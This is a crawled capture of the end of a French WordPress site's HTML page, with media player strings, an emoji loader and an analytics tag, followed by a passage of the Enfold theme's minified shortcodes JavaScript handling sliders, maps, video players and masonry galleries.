var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mbcreation-design.be/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.mbcreation-design.be/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mbcreation-design.be/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mbcreation-design.be/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mbcreation-design.be/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CWKDYK4RB6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CWKDYK4RB6');
</script><a href='#top' title='Faire défiler vers le haut' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Faire défiler vers le haut</span></a>

<div id="fb-root"></div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.mbcreation-design.be/wp-content/themes/enfold/js/shortcodes.js?ver=4.2
body_size: 23652
content:
!function(i){"use strict";function t(t){i.fn.avia_waypoints&&(void 0===t&&(t="body"),i(".avia_animate_when_visible",t).avia_waypoints(),i(".avia_animate_when_almost_visible",t).avia_waypoints({offset:"80%"}),"body"==t&&(t=".avia_desktop body"),i(".av-animated-generic",t).avia_waypoints({offset:"95%"}))}function e(e){void 0===e&&(e="body"),i.fn.avia_ajax_form&&i(".avia_ajax_form:not( .avia-disable-default-ajax )",e).avia_ajax_form(),t(e),i.fn.aviaVideoApi&&i('.avia-slideshow iframe[src*="youtube.com"], .av_youtube_frame, .avia-slideshow iframe[src*="vimeo.com"], .avia-slideshow video').aviaVideoApi({},"li"),i.fn.avia_sc_toggle&&i(".togglecontainer",e).avia_sc_toggle(),i.fn.avia_sc_tabs&&(i(".top_tab",e).avia_sc_tabs(),i(".sidebar_tab",e).avia_sc_tabs({sidebar:!0})),i.fn.avia_sc_gallery&&i(".avia-gallery",e).avia_sc_gallery(),i.fn.avia_sc_animated_number&&i(".avia-animated-number",e).avia_sc_animated_number(),i.fn.avia_sc_animation_delayed&&(i(".av_font_icon",e).avia_sc_animation_delayed({delay:100}),i(".avia-image-container",e).avia_sc_animation_delayed({delay:100}),i(".av-hotspot-image-container",e).avia_sc_animation_delayed({delay:100}),i(".av-animated-generic",e).avia_sc_animation_delayed({delay:100})),i.fn.avia_sc_iconlist&&i(".avia-icon-list.av-iconlist-big",e).avia_sc_iconlist(),i.fn.avia_sc_progressbar&&i(".avia-progress-bar-container",e).avia_sc_progressbar(),i.fn.avia_sc_testimonial&&i(".avia-testimonial-wrapper",e).avia_sc_testimonial(),i(".avia-slideshow.av_fullscreen",e).aviaFullscreenSlider(),i(".avia-slideshow:not(.av_fullscreen)",e).aviaSlider(),i(".avia-content-slider-active",e).aviaSlider({wrapElement:".avia-content-slider-inner",slideElement:".slide-entry-wrap",fullfade:!0}),i(".avia-slider-testimonials",e).aviaSlider({wrapElement:".avia-testimonial-row",slideElement:".avia-testimonial",fullfade:!0}),i.fn.aviaMaps&&i(".avia-google-map-container",e).aviaMaps(),i.fn.aviaMagazine&&i(".av-magazine-tabs-active",e).aviaMagazine(),i.fn.aviaHotspots&&i(".av-hotspot-image-container",e).aviaHotspots(),i.fn.aviaCountdown&&i(".av-countdown-timer",e).aviaCountdown(),i.fn.aviaPlayer&&i(".av-player",e).aviaPlayer()}i(document).ready(function(){i.avia_utilities=i.avia_utilities||{},/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?i.avia_utilities.isMobile=!0:i.avia_utilities.isMobile=!1,i.fn.avia_mobile_fixed&&i(".avia-bg-style-fixed").avia_mobile_fixed(),i.fn.avia_parallax&&i(".av-parallax").avia_parallax(),i.fn.avia_browser_height&&i(".av-minimum-height, .avia-fullscreen-slider, .av-cell-min-height").avia_browser_height(),i.fn.avia_video_section&&i(".av-section-with-video-bg").avia_video_section(),new i.AviaTooltip({class:"avia-tooltip",data:"avia-tooltip",delay:0,scope:"body"}),new i.AviaTooltip({class:"avia-tooltip avia-icon-tooltip",data:"avia-icon-tooltip",delay:0,scope:"body"}),e(),i(".avia-layerslider").layer_slider_height_helper(),i(".grid-links-ajax").avia_portfolio_preview(),i.fn.avia_masonry&&i(".av-masonry").avia_masonry(),i.fn.aviaccordion&&i(".aviaccordion").aviaccordion(),i.fn.avia_textrotator&&i(".av-rotator-container").avia_textrotator(),i.fn.avia_sc_tab_section&&i(".av-tab-section-container").avia_sc_tab_section(),i.fn.avia_hor_gallery&&i(".av-horizontal-gallery").avia_hor_gallery(),i.fn.avia_delayed_animation_in_container&&i(".av-animation-delay-container").avia_delayed_animation_in_container()}),function(i){var t=["weeks","days","hours","minutes","seconds"],e=function(t){var e=new Date,a=t.end-e;if(a<=0)clearInterval(t.countdown);else{switch(t.time.weeks=Math.floor(a/6048e5),t.time.days=Math.floor(a%6048e5/864e5),t.time.hours=Math.floor(a%864e5/36e5),t.time.minutes=Math.floor(a%36e5/6e4),t.time.seconds=Math.floor(a%6e4/1e3),t.data.maximum){case 1:t.time.seconds=Math.floor(a/1e3);break;case 2:t.time.minutes=Math.floor(a/6e4);break;case 3:t.time.hours=Math.floor(a/36e5);break;case 4:t.time.days=Math.floor(a/864e5)}for(var n in t.time)if("object"==typeof t.update[n]&&(t.firstrun||t.oldtime[n]!=t.time[n])){var s=1===t.time[n]?"single":"multi";t.update[n].time_container.text(t.time[n]),t.update[n].label_container.text(t.update[n][s])}t.firstrun&&t.container.addClass("av-countdown-active"),t.oldtime=i.extend({},t.time),t.firstrun=!1}};i.fn.aviaCountdown=function(a){if(this.length)return this.each(function(){var a={};a.update={},a.time={},a.oldtime={},a.firstrun=!0,a.container=i(this),a.data=a.container.data(),a.end=new Date(a.data.year,a.data.month,a.data.day,a.data.hour,a.data.minute);for(var n in t)a.update[t[n]]={time_container:a.container.find(".av-countdown-"+t[n]+" .av-countdown-time"),label_container:a.container.find(".av-countdown-"+t[n]+" .av-countdown-time-label")},a.update[t[n]].label_container.length&&(a.update[t[n]].single=a.update[t[n]].label_container.data("label"),a.update[t[n]].multi=a.update[t[n]].label_container.data("label-multi"));e(a),a.countdown=setInterval(function(){e(a)},1e3)})}}(jQuery),function(i){var t=!1,e=function(i){var t=i.find(".av-player-player-container .mejs-playpause-button");0==t.length&&setTimeout(function(){e(i)},200),t.hasClass("mejs-pause")||t.trigger("click")};i.fn.aviaPlayer=function(a){if(this.length)return this.each(function(){var a={};if(a.container=i(this),a.container.hasClass("avia-playlist-autoplay")&&!t){if("none"==a.container.css("display")||"hidden"==a.container.css("visibility"))return;t=!0,setTimeout(function(){e(a.container)},200)}})}}(jQuery),function(i){i.fn.aviaHotspots=function(t){if(this.length)return this.each(function(){var t={};t.container=i(this),t.hotspots=t.container.find(".av-image-hotspot"),t.container.on("avia_start_animation",function(){setTimeout(function(){t.hotspots.each(function(t){var e=i(this);setTimeout(function(){e.addClass("av-display-hotspot")},300*t)})},400)})})}}(jQuery),function(i){var t=!1,e={switchMag:function(e,a){var n=i(e);if(!n.is(".active_sort")&&!t){var s=n.data("filter"),o=a.container.filter(":visible"),r=a.container.filter("."+s);t=!0,a.sort_buttons.removeClass("active_sort"),n.addClass("active_sort"),a.magazine.height(a.magazine.outerHeight()),o.avia_animate({opacity:0},200,function(){o.css({display:"none"}),r.css({opacity:0,display:"block"}).avia_animate({opacity:1},150,function(){a.magazine.avia_animate({height:r.outerHeight()+a.sort_bar.outerHeight()},150,function(){a.magazine.height("auto"),t=!1})})})}}};i.fn.aviaMagazine=function(t){if(this.length)return this.each(function(){var t={};t.magazine=i(this),t.sort_buttons=t.magazine.find(".av-magazine-sort a"),t.container=t.magazine.find(".av-magazine-group"),t.sort_bar=t.magazine.find(".av-magazine-top-bar"),t.sort_buttons.on("click",function(i){i.preventDefault(),e.switchMag(this,t)})})}}(jQuery),function(i){i.AviaMapsAPI=function(t,e){void 0!==window.av_google_map?(this.container=e,this.$container=i(e),this.$body=i("body"),this.$mapid=this.$container.data("mapid")-1,this.$data=window.av_google_map[this.$mapid],this.retina=window.devicePixelRatio>1,this._init(t)):i.avia_utilities.log("Map creation stopped, var av_google_map not found")},i.AviaMapsAPI.apiFiles={loading:!1,finished:!1,src:""},i.AviaMapsAPI.prototype={_init:function(){void 0===avia_framework_globals.gmap_maps_loaded||""==avia_framework_globals.gmap_maps_loaded?(i.AviaMapsAPI.apiFiles.src="https://maps.googleapis.com/maps/api/js?v=3.30&callback=aviaOnGoogleMapsLoaded",void 0!==avia_framework_globals.gmap_api&&""!=avia_framework_globals.gmap_api&&(i.AviaMapsAPI.apiFiles.src+="&key="+avia_framework_globals.gmap_api)):i.AviaMapsAPI.apiFiles.src=avia_framework_globals.gmap_maps_loaded,this._bind_execution(),this._getAPI()},_getAPI:function(){if(void 0!==window.google&&void 0!==window.google.maps||0!=i.AviaMapsAPI.apiFiles.loading)(void 0!==window.google&&void 0!==window.google.maps||0==i.AviaMapsAPI.apiFiles.loading)&&this._applyMap();else{i.AviaMapsAPI.apiFiles.loading=!0;var t=document.createElement("script");t.type="text/javascript",t.src=i.AviaMapsAPI.apiFiles.src,document.body.appendChild(t)}},_bind_execution:function(){this.$body.on("av-google-maps-api-loaded",i.proxy(this._applyMap,this))},_applyMap:function(){if(void 0===this.map)if(this.$data.marker&&this.$data.marker[0]&&this.$data.marker[0].long&&this.$data.marker[0].long){var t=this,e=(!i.avia_utilities.isMobile||this.$data.mobile_drag_control,"auto"==this.$data.zoom?10:this.$data.zoom),a=!1,n=google.maps.MapTypeId.ROADMAP,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU;switch(this.$data.maptype_control){case"dropdown":a=!0,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU;break;case"horizontal":a=!0,s=google.maps.MapTypeControlStyle.HORIZONTAL_BAR;break;case"default":a=!0,s=google.maps.MapTypeControlStyle.DEFAULT;break;default:a=!1,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU}switch(this.$data.maptype_id){case"SATELLITE":n=google.maps.MapTypeId.SATELLITE;break;case"HYBRID":n=google.maps.MapTypeId.HYBRID;break;case"TERRAIN":n=google.maps.MapTypeId.TERRAIN;break;default:n=google.maps.MapTypeId.ROADMAP}this.mapVars={mapMaker:!1,backgroundColor:"transparent",streetViewControl:!1,zoomControl:this.$data.zoom_control,gestureHandling:"cooperative",scrollwheel:!1,zoom:e,mapTypeControl:a,mapTypeControlOptions:{style:s},mapTypeId:n,center:new google.maps.LatLng(this.$data.marker[0].lat,this.$data.marker[0].long),styles:[{featureType:"poi",elementType:"labels",stylers:[{visibility:"off"}]}]},this.map=new google.maps.Map(this.container,this.mapVars),this._applyMapStyle(),"auto"==this.$data.zoom&&this._setAutoZoom(),google.maps.event.addListenerOnce(this.map,"tilesloaded",function(){t._addMarkers()})}else i.avia_utilities.log("Latitude or Longitude missing","map-error")},_setAutoZoom:function(){var i=new google.maps.LatLngBounds;for(var t in this.$data.marker)i.extend(new google.maps.LatLng(this.$data.marker[t].lat,this.$data.marker[t].long));this.map.fitBounds(i)},_applyMapStyle:function(){var i,t=[],e=[],a="";if(""!=this.$data.hue&&t.push({hue:this.$data.hue}),""!=this.$data.saturation&&t.push({saturation:this.$data.saturation}),t.length){if(e=[{featureType:"all",elementType:"all",stylers:t},{featureType:"poi",stylers:[{visibility:"off"}]}],"fill"==this.$data.saturation){var n=(a=this.$data.hue||"#242424").substring(1),s=parseInt(n,16),o=.2126*(s>>16&255)+.7152*(s>>8&255)+.0722*(s>>0&255),r=2;o>60&&(-1,r=3),o>220&&(-2,r=-2),e=[{featureType:"all",elementType:"all",stylers:[{color:a},{lightness:0}]},{featureType:"all",elementType:"labels.text.fill",stylers:[{color:a},{lightness:25*r}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:a},{lightness:3}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:a},{lightness:30}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:a},{lightness:30},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{visibility:"simplified"},{color:a},{lightness:3}]},{featureType:"poi",elementType:"geometry",stylers:[{visibility:"off"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:a},{lightness:-3}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:a},{lightness:2},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"transit",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"water",elementType:"geometry",stylers:[{color:a},{lightness:-20}]}]}i=new google.maps.StyledMapType(e,{name:"av_map_style"}),this.map.mapTypes.set("av_styled_map",i),this.map.setMapTypeId("av_styled_map")}},_addMarkers:function(){for(var t in this.$data.marker)!function(t,e){setTimeout(function(){var a="";if(e.$data.marker[t]&&e.$data.marker[t].long&&e.$data.marker[t].long){e.$data.LatLng=new google.maps.LatLng(e.$data.marker[t].lat,e.$data.marker[t].long);var n={flat:!1,position:e.$data.LatLng,animation:google.maps.Animation.BOUNCE,map:e.map,title:e.$data.marker[t].address,optimized:!1};if(e.$data.marker[t].icon&&e.$data.marker[t].imagesize){var s=e.$data.marker[t].imagesize,o="",r="";e.retina&&s>40&&(s=40),o=new google.maps.Point(s/2,s),r=new google.maps.Size(s,s),n.icon=new google.maps.MarkerImage(e.$data.marker[t].icon,null,null,o,r)}a=new google.maps.Marker(n),setTimeout(function(){a.setAnimation(null),e._infoWindow(e.map,a,e.$data.marker[t])},500)}else i.avia_utilities.log("Latitude or Longitude for single marker missing","map-error")},200*(parseInt(t,10)+1))}(t,this)},_infoWindow:function(t,e,a){var n=i.trim(a.content);if(""!=n){var s=new google.maps.InfoWindow({content:n});google.maps.event.addListener(e,"click",function(){s.open(t,e)}),a.tooltip_display&&s.open(t,e)}}},i.fn.aviaMaps=function(t){return this.each(function(){var e=i.data(this,"aviaMapsApi");e||(e=i.data(this,"aviaMapsApi",new i.AviaMapsAPI(t,this)))})}}(jQuery),window.aviaOnGoogleMapsLoaded=function(){i("body").trigger("av-google-maps-api-loaded"),i.AviaMapsAPI.apiFiles.finished=!0},function(i){i.AviaVideoAPI=function(t,e,a){this.$video=i(e),this.$option_container=a?i(a):this.$video,this.isMobile=i.avia_utilities.isMobile,this.fallback=!!this.isMobile&&this.$option_container.is(".av-mobile-fallback-image"),this.fallback||this._init(t)},i.AviaVideoAPI.defaults={loop:!1,mute:!1,controls:!1,events:"play pause mute unmute loop toggle reset unload"},i.AviaVideoAPI.apiFiles={youtube:{loaded:!1,src:"https://www.youtube.com/iframe_api"}},i.AviaVideoAPI.prototype={_init:function(t){this.options=this._setOptions(t),this.type=this._getPlayerType(),this._setPlayer(),this.eventsBound=!1,this.playing=!1,this.$option_container.addClass("av-video-paused"),this.pp=i.avia_utilities.playpause(this.$option_container)},_setOptions:function(t){var e=i.extend(!0,{},i.AviaVideoAPI.defaults,t),a=this.$option_container.data(),n="";for(n in a)!a.hasOwnProperty(n)||"string"!=typeof a[n]&&"number"!=typeof a[n]&&"boolean"!=typeof a[n]||(e[n]=a[n]);return e},_getPlayerType:function(){var i=this.$video.get(0).src||this.$video.data("src");return this.$video.is("video")?"html5":this.$video.is(".av_youtube_frame")?"youtube":-1!=i.indexOf("vimeo.com")?"vimeo":-1!=i.indexOf("youtube.com")?"youtube":void 0},_setPlayer:function(){var t=this;switch(this.type){case"html5":this.player=this.$video.data("mediaelementplayer"),this._playerReady();break;case"vimeo":this.player=Froogaloop(this.$video.get(0)),this._playerReady();break;case"youtube":this._getAPI(this.type),i("body").on("av-youtube-iframe-api-loaded",function(){t._playerReady()})}},_getAPI:function(t){if(!1===i.AviaVideoAPI.apiFiles[t].loaded){i.AviaVideoAPI.apiFiles[t].loaded=!0;var e=document.createElement("script"),a=document.getElementsByTagName("script")[0];e.src=i.AviaVideoAPI.apiFiles[t].src,a.parentNode.insertBefore(e,a)}},_playerReady:function(){var t=this;switch(this.$option_container.on("av-video-loaded",function(){t._bindEvents()}),this.type){case"html5":this.$video.on("av-mediajs-loaded",function(){t.$option_container.trigger("av-video-loaded")}),this.$video.on("av-mediajs-ended",function(){t.$option_container.trigger("av-video-ended")});break;case"vimeo":t.player.addEvent("ready",function(){t.$option_container.trigger("av-video-loaded"),t.player.addEvent("finish",function(){t.$option_container.trigger("av-video-ended")})});break;case"youtube":var e=t.$video.data();t._supports_video()&&(e.html5=1),t.player=new YT.Player(t.$video.attr("id"),{videoId:e.videoid,height:t.$video.attr("height"),width:t.$video.attr("width"),playerVars:e,events:{onReady:function(){t.$option_container.trigger("av-video-loaded")},onError:function(t){i.avia_utilities.log("YOUTUBE ERROR:","error",t)},onStateChange:function(i){if(i.data===YT.PlayerState.ENDED){var e=0!=t.options.loop?"loop":"av-video-ended";t.$option_container.trigger(e)}}}})}setTimeout(function(){1!=t.eventsBound&&void 0!==t.eventsBound&&"youtube"!=t.type&&(i.avia_utilities.log('Fallback Video Trigger "'+t.type+'":',"log",t),t.$option_container.trigger("av-video-loaded"))},2e3)},_bindEvents:function(){if(1!=this.eventsBound&&void 0!==this.eventsBound){var i=this,t="unmute";this.eventsBound=!0,this.$option_container.on(this.options.events,function(t){i.api(t.type)}),i.isMobile||(0!=this.options.mute&&(t="mute"),0!=this.options.loop&&i.api("loop"),i.api(t)),setTimeout(function(){i.$option_container.trigger("av-video-events-bound").addClass("av-video-events-bound")},50)}},_supports_video:function(){return!!document.createElement("video").canPlayType},api:function(i){this.isMobile&&!this.was_started()||-1!==this.options.events.indexOf(i)&&(this.$option_container.trigger("av-video-"+i+"-executed"),"function"==typeof this["_"+this.type+"_"+i]&&this["_"+this.type+"_"+i].call(this),"function"==typeof this["_"+i]&&this["_"+i].call(this))},was_started:function(){if(!this.player)return!1;switch(this.type){case"html5":if(this.player.getCurrentTime()>0)return!0;break;case"vimeo":if(this.player.api("getCurrentTime")>0)return!0;break;case"youtube":if(-1!==this.player.getPlayerState())return!0}return!1},_play:function(){this.playing=!0,this.$option_container.addClass("av-video-playing").removeClass("av-video-paused")},_pause:function(){this.playing=!1,this.$option_container.removeClass("av-video-playing").addClass("av-video-paused")},_loop:function(){this.options.loop=!0},_toggle:function(){var i=1==this.playing?"pause":"play";this.api(i),this.pp.set(i)},_vimeo_play:function(){this.player.api("play")},_vimeo_pause:function(){this.player.api("pause")},_vimeo_mute:function(){this.player.api("setVolume",0)},_vimeo_unmute:function(){this.player.api("setVolume",.7)},_vimeo_loop:function(){},_vimeo_reset:function(){this.player.api("seekTo",0)},_vimeo_unload:function(){this.player.api("unload")},_youtube_play:function(){this.player.playVideo()},_youtube_pause:function(){this.player.pauseVideo()},_youtube_mute:function(){this.player.mute()},_youtube_unmute:function(){this.player.unMute()},_youtube_loop:function(){1==this.playing&&this.player.seekTo(0)},_youtube_reset:function(){this.player.stopVideo()},_youtube_unload:function(){this.player.clearVideo()},_html5_play:function(){this.player.options.pauseOtherPlayers=!1,this.player.play()},_html5_pause:function(){this.player.pause()},_html5_mute:function(){this.player.setMuted(!0)},_html5_unmute:function(){this.player.setVolume(.7)},_html5_loop:function(){this.player.options.loop=!0},_html5_reset:function(){this.player.setCurrentTime(0)},_html5_unload:function(){this._html5_pause(),this._html5_reset()}},i.fn.aviaVideoApi=function(t,e){return this.each(function(){var a=this;e&&(a=i(this).parents(e).get(0));var n=i.data(a,"aviaVideoApi");n||(n=i.data(a,"aviaVideoApi",new i.AviaVideoAPI(t,this,a)))})}}(jQuery),window.onYouTubeIframeAPIReady=function(){i("body").trigger("av-youtube-iframe-api-loaded")},i.fn.avia_masonry=function(t){if(!this.length)return this;var e=i("body"),a=i(window),n=i.avia_utilities.isMobile,s=!1,o={masonry_filter:function(){var t=i(this),e=t.html(),n=t.data("filter"),s=t.parents(".av-masonry:eq(0)"),r=s.find(".av-masonry-container:eq(0)"),l=s.find(".av-masonry-sort a"),c=s.find(".av-current-sort-title");return l.removeClass("active_sort"),t.addClass("active_sort"),r.attr("id","masonry_id_"+n),c.length&&c.html(e),o.applyMasonry(r,n,function(){r.css({overflow:"visible"})}),setTimeout(function(){a.trigger("debouncedresize")},500),!1},applyMasonry:function(i,t,e){var n=t?{filter:"."+t}:{};n.layoutMode="packery",n.packery={gutter:0},n.percentPosition=!0,n.itemSelector="a.isotope-item, div.isotope-item",i.isotope(n,function(){a.trigger("av-height-change")}),"function"==typeof e&&setTimeout(e,0)},show_bricks:function(t,e){t.each(function(s){var o=i(this),r=i.avia_utilities.supports("transition"),l=n?0:100;setTimeout(function(){!1===r?o.css({visibility:"visible",opacity:0}).animate({opacity:1},1500):o.addClass("av-masonry-item-loaded"),s==t.length-1&&"function"==typeof e&&(e.call(),a.trigger("av-height-change"))},l*s)})},loadMore:function(t){if(t.preventDefault(),s)return!1;s=!0;var n=i(this),r=n.data(),l=n.parents(".av-masonry:eq(0)"),c=l.find(".av-masonry-container"),d=l.find(".av-masonry-entry"),h=i.avia_utilities.loading(),u=function(){s=!1,h.hide(),e.trigger("av_resize_finished")};r.offset||(r.offset=0),r.offset+=r.items,r.action="avia_ajax_masonry_more",r.loaded=[],d.each(function(){var t=i(this).data("av-masonry-item");t&&r.loaded.push(t)}),i.ajax({url:avia_framework_globals.ajaxurl,type:"POST",data:r,beforeSend:function(){h.show()},success:function(t){if(-1!==t.indexOf("{av-masonry-loaded}")){var t=t.split("{av-masonry-loaded}"),e=i(t.pop()).filter(".isotope-item");e.length>r.items?e=e.not(":last"):n.addClass("av-masonry-no-more-items");var s=i('<div class="loadcontainer"></div>').append(e);i.avia_utilities.preload({container:s,single_callback:function(){var t=l.find(".av-masonry-sort a"),n=l.find(".av-sort-by-term"),s=n.data("av-allowed-sort");n.hide(),h.hide(),c.isotope("insert",e),i.avia_utilities.avia_ajax_call(l),setTimeout(function(){o.show_bricks(e,u)},150),setTimeout(function(){a.trigger("av-height-change")},550),t&&i(t).each(function(t){var a=i(this),n=a.data("filter");e&&i(e).each(function(t){if(i(this).hasClass(n)&&-1!==s.indexOf(n)){var e=a.find(".avia-term-count").text();a.find(".avia-term-count").text(" "+(parseInt(e)+1)+" "),a.hasClass("avia_hide_sort")&&(a.removeClass("avia_hide_sort").addClass("avia_show_sort"),l.find(".av-masonry-sort ."+n+"_sep").removeClass("avia_hide_sort").addClass("avia_show_sort"),l.find(".av-masonry-sort .av-sort-by-term").removeClass("hidden"))}})}),n.fadeIn()}})}else u()},error:u,complete:function(){setTimeout(function(){a.trigger("debouncedresize")},500)}})}};return this.each(function(){var 